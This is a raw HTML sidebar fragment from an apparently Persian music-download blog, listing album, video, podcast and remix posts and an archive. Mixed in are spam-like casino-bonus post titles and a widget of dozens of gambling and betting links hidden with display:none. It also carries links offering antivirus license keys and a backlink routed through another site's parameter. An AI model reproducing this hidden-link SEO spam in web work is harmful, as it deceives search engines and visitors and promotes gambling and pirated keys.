					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 246 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 378 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 395 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 396 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 408 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 415 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 420 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 456 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 456 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 467 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div><div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید بک لینک بهترین بک لینک" alt="خرید بک لینک بهترین بک لینک" rel="follow" href="https://davidepostiglione.altervista.org/question/تفاوت-بک-لینک-رایگان-و-خرید-بک-لینک-خری/?doing_wp_cron=1744395892.2594969272613525390625">خرید بک لینک بهترین بک لینک</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="سئو سایت وکلا" alt="سئو سایت وکلا" rel="follow" href="https://waselplatform.org/blog/index.php?entryid=241007">سئو سایت وکلا</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="فعال سازی لایسنس eset رایگان" alt="فعال سازی لایسنس eset رایگان" rel="follow" href="https://presbypedia.org/api.php?action=https://clemsrvoutlet.com/">فعال سازی لایسنس eset رایگان</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
